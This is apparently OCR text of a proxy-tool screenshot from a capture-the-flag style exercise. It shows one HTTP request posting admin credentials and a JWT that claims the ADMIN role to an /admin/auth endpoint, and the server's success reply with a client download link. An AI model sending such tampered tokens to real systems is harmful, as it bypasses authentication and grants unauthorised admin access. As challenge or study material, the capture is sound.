 Request
Raw Params Headers Hex
POST /admin/auth HTTP/1.1
Host: 117.51.136.197
Content-Length: 196
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://117.51.136.197
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://117.51.136.197/admin/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
username=admin&pwd=1&token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyTmFtZSI6Im
FkbWluIiwicHdkIjoiMSIsInVzZXJSb2xlIjoiQURNSU4iLCJleHAiOjE1OTk2NTQzNDB9.t123f6DbnpdID
1A1LHmZDh-1-RfAcK0OGewXvUgfPnM
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 08 Sep 2020 12:25:41 GMT
Content-Type: application/json
Connection: close
Content-Length: 105
{"code":0,"message":"success","data":"client dowload url:
http://117.51.136.197/B5Itb8dFDaSFWZZo/client"}